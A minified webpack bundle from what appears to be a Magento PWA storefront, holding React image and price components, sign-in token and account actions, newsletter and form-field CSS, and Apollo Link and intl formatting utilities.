return c.a.createElement("img",a()({loading:"lazy"},p,{alt:t,className:n,height:s,onError:r,onLoad:o,src:l,width:u}))}
m.propTypes={alt:l.string.isRequired,className:l.string,handleError:l.func,handleLoad:l.func,height:Object(l.oneOfType)([l.number,l.string]),src:l.string.isRequired,width:Object(l.oneOfType)([l.number,l.string])}
var v=m,b=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],y=function PlaceholderImage(e){var t=e.alt,n=e.classes,r=e.displayPlaceholder,o=e.height,s=e.imageHasError,l=e.imageIsLoaded,u=e.src,p=e.width,d=i()(e,b),f=Object(h.a)({displayPlaceholder:r,imageHasError:s,imageIsLoaded:l}).shouldRenderPlaceholder?n.placeholder:n.placeholder_layoutOnly,g="".concat(n.image," ").concat(f)
return c.a.createElement(v,a()({loading:"eager",height:o,width:p},d,{alt:t,className:g,src:u}))}
y.propTypes={alt:l.string.isRequired,classes:Object(l.shape)({image:l.string,placeholder:l.string,placeholder_layoutOnly:l.string}).isRequired,displayPlaceholder:l.bool,height:Object(l.oneOfType)([l.number,l.string]),imageHasError:l.bool,imageIsLoaded:l.bool,src:l.string,width:Object(l.oneOfType)([l.number,l.string])},y.defaultProps={src:f.a}
var w=y,x=n("J4zp"),_=n.n(x)
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var E=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],T=function ResourceImage(e){var t=e.alt,n=e.className,r=e.handleError,o=e.handleLoad,l=e.height,u=e.resource,f=e.type,h=e.width,g=e.widths,m=e.ratio,v=i()(e,E),b=function useResourceImage(e){var t=e.generateSrcset,n=e.generateUrl,r=e.height,a=e.resource,o=e.type,i=e.width,c=e.widths,l=e.ratio,u=Object(s.useMemo)(function(){return n(a,o)(i,r)},[n,r,a,o,i]),d=Object(s.useMemo)(function(){return t(a,o,l)},[t,a,o,l])
return{sizes:Object(s.useMemo)(function(){if(!c)return i?"".concat(i,"px"):""
var e,t=[],n=_createForOfIteratorHelper(c)
try{for(n.s();!(e=n.n()).done;){var r=_()(e.value,2),a=r[0],o=r[1]
a!==p.a&&t.push("(max-width: ".concat(a,"px) ").concat(o,"px"))}}catch(e){n.e(e)}finally{n.f()}return t.push("".concat(c.get(p.a),"px")),t.join(", ")},[i,c]),src:u,srcSet:d}}({generateSrcset:d.b,generateUrl:d.c,height:l,resource:u,type:f,width:h,widths:g,ratio:m}),y=b.sizes,w=b.src,x=b.srcSet
return c.a.createElement("img",a()({loading:"lazy"},v,{alt:t,className:n,onError:r,onLoad:o,sizes:y,src:w,srcSet:x,width:h}))}
T.propTypes={alt:l.string.isRequired,className:l.string,handleError:l.func,handleLoad:l.func,resource:l.string.isRequired,height:Object(l.oneOfType)([l.number,l.string]),type:l.string,width:Object(l.oneOfType)([l.number,l.string]),widths:Object(l.instanceOf)(Map)},T.defaultProps={type:"image-product"}
var S=T,k=n("QqLL"),O=n("LboF"),I=n.n(O),C=n("joXT"),P=n.n(C),A={injectType:"singletonStyleTag",insert:"head",singleton:!0},M=(I()(P.a,A),P.a.locals||{}),L=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio"],j=function Image(e){var t=e.alt,n=e.classes,r=e.displayPlaceholder,o=e.height,s=e.onError,l=e.onLoad,u=e.placeholder,d=e.resource,f=e.src,h=e.type,g=e.width,m=e.widths,b=e.ratio,y=i()(e,L),x=Object(p.b)({onError:s,onLoad:l,width:g,widths:m,height:o,ratio:b}),_=x.handleError,E=x.handleImageLoad,T=x.hasError,O=x.isLoaded,I=x.resourceWidth,C=x.resourceHeight,P=Object(k.a)(M,n),A="".concat(P.root," ").concat(P.container),j=O?P.loaded:P.notLoaded,N="".concat(P.image," ").concat(j),R=f?c.a.createElement(v,a()({alt:t,className:N,handleError:_,handleLoad:E,height:C,src:f,width:g},y)):c.a.createElement(S,a()({alt:t,className:N,handleError:_,handleLoad:E,height:C,resource:d,type:h,width:I,widths:m,ratio:b},y))
return c.a.createElement("div",{className:A},c.a.createElement(w,a()({alt:t,classes:P,displayPlaceholder:r,height:o,imageHasError:T,imageIsLoaded:O,src:u,width:I},y)),R)},N=function conditionallyRequiredString(e,t,n){return e.src||e.resource?u.a.checkPropTypes({resource:l.string,src:l.string},e,t,n):new Error("Missing both 'src' and 'resource' props in ".concat(n,". ").concat(n," needs at least one of these to be provided."))}
j.propTypes={alt:l.string.isRequired,classes:Object(l.shape)({container:l.string,loaded:l.string,notLoaded:l.string,root:l.string}),displayPlaceholder:l.bool,height:Object(l.oneOfType)([l.number,l.string]),onError:l.func,onLoad:l.func,placeholder:l.string,resource:N,src:N,type:l.string,width:Object(l.oneOfType)([l.number,l.string]),widths:Object(l.instanceOf)(Map),ratio:l.number},j.defaultProps={displayPlaceholder:!0,ratio:d.a}
t.a=j},"/d+U":function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"c",function(){return isFormatXMLElementFn}),n.d(t,"b",function(){return formatToParts})
var r,a=n("KuiD"),o=n("BqEn")
function isFormatXMLElementFn(e){return"function"==typeof e}function formatToParts(e,t,n,i,s,c,l){if(1===e.length&&Object(a.e)(e[0]))return[{type:r.literal,value:e[0].value}]
for(var u=[],p=0,d=e;p<d.length;p++){var f=d[p]
if(Object(a.e)(f))u.push({type:r.literal,value:f.value})
else if(Object(a.i)(f))"number"==typeof c&&u.push({type:r.literal,value:n.getNumberFormat(t).format(c)})
else{var h=f.value
if(!(s&&h in s))throw new o.e(h,l)
var g=s[h]
if(Object(a.b)(f))g&&"string"!=typeof g&&"number"!=typeof g||(g="string"==typeof g||"number"==typeof g?String(g):""),u.push({type:"string"==typeof g?r.literal:r.object,value:g})
else if(Object(a.c)(f)){var m="string"==typeof f.style?i.date[f.style]:Object(a.d)(f.style)?f.style.parsedOptions:void 0
u.push({type:r.literal,value:n.getDateTimeFormat(t,m).format(g)})}else if(Object(a.l)(f)){m="string"==typeof f.style?i.time[f.style]:Object(a.d)(f.style)?f.style.parsedOptions:void 0
u.push({type:r.literal,value:n.getDateTimeFormat(t,m).format(g)})}else if(Object(a.f)(f)){(m="string"==typeof f.style?i.number[f.style]:Object(a.g)(f.style)?f.style.parsedOptions:void 0)&&m.scale&&(g*=m.scale||1),u.push({type:r.literal,value:n.getNumberFormat(t,m).format(g)})}else{if(Object(a.k)(f)){var v=f.children,b=f.value,y=s[b]
if(!isFormatXMLElementFn(y))throw new o.d(b,"function",l)
var w=y(formatToParts(v,t,n,i,s,c).map(function(e){return e.value}))
Array.isArray(w)||(w=[w]),u.push.apply(u,w.map(function(e){return{type:"string"==typeof e?r.literal:r.object,value:e}}))}if(Object(a.j)(f)){if(!(x=f.options[g]||f.options.other))throw new o.c(f.value,g,Object.keys(f.options),l)
u.push.apply(u,formatToParts(x.value,t,n,i,s))}else if(Object(a.h)(f)){var x
if(!(x=f.options["=".concat(g)])){if(!Intl.PluralRules)throw new o.b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',o.a.MISSING_INTL_API,l)
var _=n.getPluralRules(t,{type:f.pluralType}).select(g-(f.offset||0))
x=f.options[_]||f.options.other}if(!x)throw new o.c(f.value,g,Object.keys(f.options),l)
u.push.apply(u,formatToParts(x.value,t,n,i,s,g-(f.offset||0)))}else;}}}return function mergeLiteral(e){return e.length<2?e:e.reduce(function(e,t){var n=e[e.length-1]
return n&&n.type===r.literal&&t.type===r.literal?n.value+=t.value:e.push(t),e},[])}(u)}!function(e){e[e.literal=0]="literal",e[e.object=1]="object"}(r||(r={}))},"/dq9":function(e,t,n){"use strict"
n.r(t),n.d(t,"signOut",function(){return g}),n.d(t,"getUserDetails",function(){return m}),n.d(t,"resetPassword",function(){return v}),n.d(t,"setToken",function(){return b}),n.d(t,"clearToken",function(){return y})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("rUvP"),c=n("ky13"),l=n("E2jM"),u=n("8/Xb"),p=n("irFh"),d=n("o+cj"),f=n("WkIg"),h=new s.a,g=function signOut(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return function(){var t=i()(a.a.mark(function _callee(t,n,r){var o,i
return a.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:if(o=r.apolloClient,!(i=e.revokeToken)){n.next=11
break}return n.prev=3,n.next=6,i()
case 6:n.next=11
break
case 8:n.prev=8,n.t0=n.catch(3)
case 11:return n.next=13,t(y())
case 13:return n.next=15,t(d.a.reset())
case 15:return n.next=17,Object(p.clearCheckoutDataFromStorage)()
case 17:return n.next=19,Object(c.a)(o)
case 19:return n.next=21,Object(l.a)(o)
case 21:return n.next=23,t(Object(u.removeCart)())
case 23:case"end":return n.stop()}},_callee,null,[[3,8]])}))
return function thunk(e,n,r){return t.apply(this,arguments)}}()},m=function getUserDetails(e){var t=e.fetchUserDetails
return function(){var e=i()(a.a.mark(function _callee2(){var e,n,r,o,i,s,c,l,u=arguments
return a.a.wrap(function _callee2$(a){for(;;)switch(a.prev=a.next){case 0:for(e=u.length,n=new Array(e),r=0;r<e;r++)n[r]=u[r]
if(o=n[0],i=n[1],s=i(),!s.user.isSignedIn){a.next=16
break}return o(d.a.getDetails.request()),a.prev=5,a.next=8,t()
case 8:c=a.sent,l=c.data,o(d.a.getDetails.receive(l.customer)),a.next=16
break
case 13:a.prev=13,a.t0=a.catch(5),o(d.a.getDetails.receive(a.t0))
case 16:case"end":return a.stop()}},_callee2,null,[[5,13]])}))
return function thunk(){return e.apply(this,arguments)}}()},v=function resetPassword(e){var t=e.email
return function(){var e=i()(a.a.mark(function _callee3(){var e,n,r,o,i=arguments
return a.a.wrap(function _callee3$(a){for(;;)switch(a.prev=a.next){case 0:for(e=i.length,n=new Array(e),r=0;r<e;r++)n[r]=i[r]
return(o=n[0])(d.a.resetPassword.request()),a.next=5,Promise.resolve(t)
case 5:o(d.a.resetPassword.receive())
case 6:case"end":return a.stop()}},_callee3)}))
return function thunk(){return e.apply(this,arguments)}}()},b=function setToken(e){return function(){var t=i()(a.a.mark(function _callee4(){var t,n,r,o,i=arguments
return a.a.wrap(function _callee4$(a){for(;;)switch(a.prev=a.next){case 0:for(t=i.length,n=new Array(t),r=0;r<t;r++)n[r]=i[r]
o=n[0],h.setItem("signin_token",e,f.f),o(d.a.setToken(e))
case 4:case"end":return a.stop()}},_callee4)}))
return function thunk(){return t.apply(this,arguments)}}()},y=function clearToken(){return function(){var e=i()(a.a.mark(function _callee5(){var e,t,n,r,o=arguments
return a.a.wrap(function _callee5$(a){for(;;)switch(a.prev=a.next){case 0:for(e=o.length,t=new Array(e),n=0;n<e;n++)t[n]=o[n]
r=t[0],h.removeItem("signin_token"),r(d.a.clearToken())
case 4:case"end":return a.stop()}},_callee5)}))
return function thunk(){return e.apply(this,arguments)}}()}},0:function(e,t,n){n("FASw"),n("SMaB"),e.exports=n("tjUo")},"0Kn9":function(e,t,n){"use strict"
n.d(t,"b",function(){return a})
var r=n("sINF"),a={}
t.a=r.a.withExtraArgument(a)},"0Yjg":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".newsletter-newsletterWrapper-PgP{\n  width: 100%;\n  max-width: 520px;\n  display: flex;\n  flex-direction: column;\n  position: relative;\n}\n.newsletter-newsletterTitle-1X2{\n  width: 100%;\n  position: relative;\n  max-width: 100%;\n  font-size: 20px;\n  line-height: 1.5;\n  color: #fff;\n  margin-bottom: 25px;\n  font-weight: 600;\n}\n.newsletter-newsletterForm-qbc{\n  width: 100%;\n  display: flex;\n  flex-wrap: wrap;\n  position: relative;\n}\n.newsletter-newsletterFormGroupWrapper-3rg{\n  width: 100%;\n  max-width: 385px;\n  padding-right: 6px;\n}\n.rtl .newsletter-newsletterFormGroupWrapper-3rg{\n  padding-right: 0;\n  padding-left: 6px;\n}\n.newsletter-newsletterFormGroupWrapper-3rg p{\n  background-color: #fff;\n  font-size: 12px;\n  padding: 5px 10px;\n  line-height: 1;\n  width: max-content;\n  font-weight: 400;\n  margin-top: 5px;\n}\n.newsletter-newsletterBtn-3GW{\n  width: 100%;\n  flex: 1;\n  display: flex;\n  flex-wrap: wrap;\n  background-color: #FD930A;\n  font-size: 16px;\n  line-height: 1.5;\n  color: #fff;\n  height: 51px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  text-align: center;\n  border: 1px solid #FD930A;\n  transition: .3s all ease-in-out;\nborder-radius: 4px;\n}\n.newsletter-newsletterBtn-3GW:hover{\n  background-color: transparent;\n  color: #FD930A;\n}\n.newsletter-newsletterForm-qbc span{\n  height: auto !important;\n}\n.newsletter-newsletterInput-gG9{\n  width: 100%;\n  position: relative;\n  min-height: 51px;\n  max-width: 100%;\n  border: none;\n  background-color: #F6F9F8;\n  font-size: 16px;\n  color: #000;\n  line-height: 1.5;\n  padding: 11px;\n  margin: 0;\n  border-radius: 4px;\n  overflow: hidden;\n}\n.newsletter-newsletterInputError-2Vo{\n  width: 100%;\n  position: relative;\n  min-height: 51px;\n  max-width: 100%;\n  border: 1px solid #ff0000;\n  background-color: #F6F9F8;\n  font-size: 16px;\n  color: #000;\n  line-height: 1.5;\n  border-radius: 4px;\n  padding: 11px;\n}\n.newsletter-newsletterInput-gG9:-webkit-autofill,\n.newsletter-newsletterInput-gG9:-webkit-autofill:hover, \n.newsletter-newsletterInput-gG9:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #F6F9F8 inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n.newsletter-newsletterInputError-2Vo:-webkit-autofill,\n.newsletter-newsletterInputError-2Vo:-webkit-autofill:hover, \n.newsletter-newsletterInputError-2Vo:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #F6F9F8 inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n\ninput:focus-visible{\n  box-shadow: none;\n  outline: none;\n}\n.newsletter-newsletterInput-gG9::-webkit-input-placeholder { \n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n\n.newsletter-newsletterInput-gG9:-ms-input-placeholder { \n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n\n.newsletter-newsletterInput-gG9::placeholder {\n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n.newsletter-mobileEnabled-339{\n  margin: auto;\n  margin-bottom: 30px;\n}\n\n\n.newsletter-messageError-1va{\n  width: 100%;\n  position: relative;\n  padding: 10px;\n  background-color: rgb(255, 255, 255);\n  font-size: 14px;\n  padding: 15px;\n  color: #ff0000;\n  margin-top: 5px;\n  text-align: center;\n  border-radius: 4px;\n  overflow: hidden;\n}\n.newsletter-messageSuccess-35K{\n  width: 100%;\n  position: relative;\n  padding: 10px;\n  background-color: rgb(255, 255, 255);\n  font-size: 14px;\n  padding: 15px;\n  color: #4BB543;\n  margin-top: 5px;\n  text-align: center;\n  border-radius: 4px;\n  overflow: hidden;\n}\n\n\n\n\n\n\n\n\n\n.newsletter-newsletterInput-gG9:-webkit-autofill,\n.newsletter-newsletterInput-gG9:-webkit-autofill:hover, \n.newsletter-newsletterInput-gG9:-webkit-autofill:focus, \n.newsletter-newsletterInput-gG9:-webkit-autofill:active  {\n  -webkit-box-shadow: 0 0 0 30px #F6F9F8 inset;\n}\n\n\n\n@media (max-width: 1199px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 410px;\n  }\n  .newsletter-newsletterFormGroupWrapper-3rg{\n      max-width: 270px;\n  }\n}\n\n\n@media (max-width: 991px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 320px;\n      padding-right: 20px;\n  }\n  .rtl .newsletter-newsletterWrapper-PgP{\n      padding-right: 0px;\n      padding-left: 20px;\n  }\n  .newsletter-newsletterFormGroupWrapper-3rg{\n      max-width: 180px;\n  }\n}\n\n\n@media (max-width: 767px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 100%;\n      text-align: center;\n      margin-bottom: 40px;\n  }\n  .newsletter-newsletterForm-qbc{\n    max-width: 440px;\n    margin-left: auto;\n    margin-right: auto;\n  }\n  .newsletter-newsletterTitle-1X2{\n    font-size: 18px;\n    margin-bottom: 15px;\n  }\n}",""]),t.locals={newsletterWrapper:"newsletter-newsletterWrapper-PgP",newsletterTitle:"newsletter-newsletterTitle-1X2",newsletterForm:"newsletter-newsletterForm-qbc",newsletterFormGroupWrapper:"newsletter-newsletterFormGroupWrapper-3rg",newsletterBtn:"newsletter-newsletterBtn-3GW",newsletterInput:"newsletter-newsletterInput-gG9",newsletterInputError:"newsletter-newsletterInputError-2Vo",mobileEnabled:"newsletter-mobileEnabled-339",messageError:"newsletter-messageError-1va",messageSuccess:"newsletter-messageSuccess-35K"}},"11o1":function(e,t,n){e.exports=n.p+"logo-d5m.svg"},"16Al":function(e,t,n){"use strict"
var r=n("WbBG")
function emptyFunction(){}function emptyFunctionWithReset(){}emptyFunctionWithReset.resetWarningCache=emptyFunction,e.exports=function(){function shim(e,t,n,a,o,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")
throw s.name="Invariant Violation",s}}function getShim(){return shim}shim.isRequired=shim
var e={array:shim,bool:shim,func:shim,number:shim,object:shim,string:shim,symbol:shim,any:shim,arrayOf:getShim,element:shim,elementType:shim,instanceOf:getShim,node:shim,objectOf:getShim,oneOf:getShim,oneOfType:getShim,shape:getShim,exact:getShim,checkPropTypes:emptyFunctionWithReset,resetWarningCache:emptyFunction}
return e.PropTypes=e,e}},"17x9":function(e,t,n){e.exports=n("16Al")()},"1KZI":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("dDsW"),s=n("RIqP"),c=n.n(s),l=n("J4zp"),u=n.n(l),p=n("MVZn"),d=n.n(p),f={USD:{symbol:"$",decimal:".",groupDelim:","},GBP:{symbol:"£",decimal:".",groupDelim:","},EUR:{symbol:"€",decimal:".",groupDelim:","}},h={formatToPartsPatch:function formatToPartsPatch(e,t){var n=e.currency,r=e.maximumFractionDigits,a=e.useGrouping,o=f[n]||d()({},f.USD,{symbol:n}),i=o.symbol,s=o.decimal,l=o.groupDelim,p=[{type:"currency",value:i}],h=t.toFixed(r).match(/\d+/g),g=u()(h,2),m=g[0],v=g[1]
if(!1!==a){var b=[],y=m.length%3,w=m
y>0&&(b.push(JSON.stringify({type:"integer",value:m.slice(0,y)})),w=m.slice(y))
var x=w.match(/\d{3}/g)
x&&b.push.apply(b,c()(x.map(function(e){return JSON.stringify({type:"integer",value:e})})))
var _=","+JSON.stringify({type:"group",value:l})+",",E=JSON.parse("[".concat(b.join(_),"]"))
p.push.apply(p,c()(E))}else p.push({type:"integer",value:m})
return p.concat([{type:"decimal",value:s},{type:"fraction",value:v}])},toParts:function toParts(e){return this.formatToParts?this.formatToParts(e):h.formatToPartsPatch(this.resolvedOptions(),e)}},g=h,m=n("VX74"),v=n("lW44"),b=function Price(e){var t=Object(i.a)().locale,n=Object(m.useQuery)(v.b).data,o=n&&n.storeConfig&&n.storeConfig.store_group_name,s=o&&"Qatar"===o?0:3,c=e.value,l=e.currencyCode,u=e.classes,p=g.toParts.call(new Intl.NumberFormat(t,{style:"currency",currency:l,minimumFractionDigits:s}),c).map(function(e,t){var n=u[e.type],r="".concat(t,"-").concat(e.value)
return a.a.createElement("span",{key:r,className:n},e.value)})
return a.a.createElement(r.Fragment,null,p)}
b.propTypes={classes:Object(o.shape)({currency:o.string,integer:o.string,decimal:o.string,fraction:o.string}),value:o.number.isRequired,currencyCode:o.string.isRequired},b.defaultProps={classes:{}}
t.a=b},"1VXf":function(e,t,n){"use strict"
n.d(t,"d",function(){return filterProps}),n.d(t,"a",function(){return s}),n.d(t,"c",function(){return createIntlCache}),n.d(t,"b",function(){return createFormatters}),n.d(t,"e",function(){return getNamedFormat})
var r=n("mrSG"),a=n("Mu++"),o=n("cmTm"),i=n("EuEu")
function filterProps(e,t,n){return void 0===n&&(n={}),t.reduce(function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t},{})}var s={formats:{},messages:{},timeZone:void 0,defaultLocale:"en",defaultFormats:{},fallbackOnEmptyString:!0,onError:function(e){}}
function createIntlCache(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}}function createFastMemoizeCache(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}function createFormatters(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}})
var t=Intl.RelativeTimeFormat,n=Intl.ListFormat,i=Intl.DisplayNames,s=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.DateTimeFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.dateTime),strategy:o.b.variadic}),c=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.NumberFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.number),strategy:o.b.variadic}),l=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.PluralRules).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.pluralRules),strategy:o.b.variadic})
return{getDateTimeFormat:s,getNumberFormat:c,getMessageFormat:Object(o.a)(function(e,t,n,o){return new a.a(e,t,n,Object(r.a)({formatters:{getNumberFormat:c,getDateTimeFormat:s,getPluralRules:l}},o||{}))},{cache:createFastMemoizeCache(e.message),strategy:o.b.variadic}),getRelativeTimeFormat:Object(o.a)(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n]
return new(t.bind.apply(t,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.relativeTime),strategy:o.b.variadic}),getPluralRules:l,getListFormat:Object(o.a)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return new(n.bind.apply(n,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.list),strategy:o.b.variadic}),getDisplayNames:Object(o.a)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return new(i.bind.apply(i,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.displayNames),strategy:o.b.variadic})}}function getNamedFormat(e,t,n,r){var a,o=e&&e[t]
if(o&&(a=o[n]),a)return a
r(new i.h("No ".concat(t," format named: ").concat(n)))}},"1VZ0":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".fieldIcons-root-30W {\n    display: inline-grid;\n    grid-auto-flow: column;\n    grid-template-areas: 'before input after';\n    grid-template-columns: auto 1fr auto;\n    width: 100%;\n}\n\n.fieldIcons-input-2tr {\n    align-items: center;\n    display: flex;\n    grid-column: before-start / after-end;\n    grid-row: input-start / input-end;\n}\n\n/* .input > input {\n    padding: calc(1.875rem * var(--iconsBefore) + 0.625rem);\n} */\n\n.fieldIcons-before-DYA,\n.fieldIcons-after-22G {\n    align-items: center;\n    display: flex;\n    justify-content: center;\n    /* margin: 0 2px; */\n    pointer-events: none;\n    width: 2.5rem;\n    z-index: 1;\n}\n\n.fieldIcons-before-DYA:empty,\n.fieldIcons-after-22G:empty {\n    display: none;\n}\n\n.fieldIcons-before-DYA {\n    grid-area: before;\n}\n\n.fieldIcons-after-22G {\n    grid-area: after;\n}\n\n.fieldIcons-before-DYA svg {\n    stroke: rgb(var(--venia-global-color-gray-600));\n}\n",""]),t.locals={root:"fieldIcons-root-30W",input:"fieldIcons-input-2tr",before:"fieldIcons-before-DYA",after:"fieldIcons-after-22G"}},"1jQf":function(e,t,n){"use strict"
n.r(t),n.d(t,"Observable",function(){return a}),n.d(t,"getOperationName",function(){return c.a}),n.d(t,"ApolloLink",function(){return p}),n.d(t,"concat",function(){return u}),n.d(t,"createOperation",function(){return createOperation}),n.d(t,"empty",function(){return empty}),n.d(t,"execute",function(){return execute}),n.d(t,"from",function(){return from}),n.d(t,"fromError",function(){return fromError}),n.d(t,"fromPromise",function(){return fromPromise}),n.d(t,"makePromise",function(){return l}),n.d(t,"split",function(){return split}),n.d(t,"toPromise",function(){return toPromise})
var r=n("ABJ/"),a=n.n(r).a,o=n("qVdT"),i=function(e,t){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)}
var s=function(){return(s=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
var c=n("RRgQ")
!function(e){function LinkError(t,n){var r=e.call(this,t)||this
return r.link=n,r}(function __extends(e,t){function __(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)})(LinkError,e)}(Error)
function isTerminating(e){return e.request.length<=1}function toPromise(e){var t=!1
return new Promise(function(n,r){e.subscribe({next:function(e){t||(t=!0,n(e))},error:r})})}var l=toPromise
function fromPromise(e){return new a(function(t){e.then(function(e){t.next(e),t.complete()}).catch(t.error.bind(t))})}function fromError(e){return new a(function(t){t.error(e)})}function createOperation(e,t){var n=s({},e)
return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){n=s({},n,"function"==typeof e?e(n):e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return s({},n)}}),Object.defineProperty(t,"toKey",{enumerable:!1,value:function(){return function getKey(e){var t=e.query,n=e.variables,r=e.operationName
return JSON.stringify([r,t,n])}(t)}}),t}function passthrough(e,t){return t?t(e):a.of()}function toLink(e){return"function"==typeof e?new p(e):e}function empty(){return new p(function(){return a.of()})}function from(e){return 0===e.length?empty():e.map(toLink).reduce(function(e,t){return e.concat(t)})}function split(e,t,n){var r=toLink(t),o=toLink(n||new p(passthrough))
return isTerminating(r)&&isTerminating(o)?new p(function(t){return e(t)?r.request(t)||a.of():o.request(t)||a.of()}):new p(function(t,n){return e(t)?r.request(t,n)||a.of():o.request(t,n)||a.of()})}var u=function(e,t){var n=toLink(e)
if(isTerminating(n))return n
var r=toLink(t)
return isTerminating(r)?new p(function(e){return n.request(e,function(e){return r.request(e)||a.of()})||a.of()}):new p(function(e,t){return n.request(e,function(e){return r.request(e,t)||a.of()})||a.of()})},p=function(){function ApolloLink(e){e&&(this.request=e)}return ApolloLink.prototype.split=function(e,t,n){return this.concat(split(e,t,n||new ApolloLink(passthrough)))},ApolloLink.prototype.concat=function(e){return u(this,e)},ApolloLink.prototype.request=function(e,t){throw new o.a(1)},ApolloLink.empty=empty,ApolloLink.from=from,ApolloLink.split=split,ApolloLink.execute=execute,ApolloLink}()
function execute(e,t){return e.request(createOperation(t.context,function transformOperation(e){var t={variables:e.variables||{},extensions:e.extensions||{},operationName:e.operationName,query:e.query}
return t.operationName||(t.operationName="string"!=typeof t.query?Object(c.a)(t.query):""),t}(function validateOperation(e){for(var t=["query","operationName","variables","extensions","context"],n=0,r=Object.keys(e);n<r.length;n++){var a=r[n]
if(t.indexOf(a)<0)throw new o.a(2)}return e}(t))))||a.of()}},"1mvf":function(e,t,n){e.exports=n.p+"bg-footer-KPe.svg"},"2Fve":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
"function"==typeof Symbol&&Symbol.iterator,"function"==typeof Symbol&&Symbol.asyncIterator
var r="function"==typeof Symbol?Symbol.toStringTag:"@@toStringTag"},"2OET":function(e,t,n){"use strict"
n.d(t,"b",function(){return s}),n.d(t,"a",function(){return c})
var r=n("q1tI"),a=n("2mql"),o=n.n(a)
n("N3fz"),o.a.default||o.a
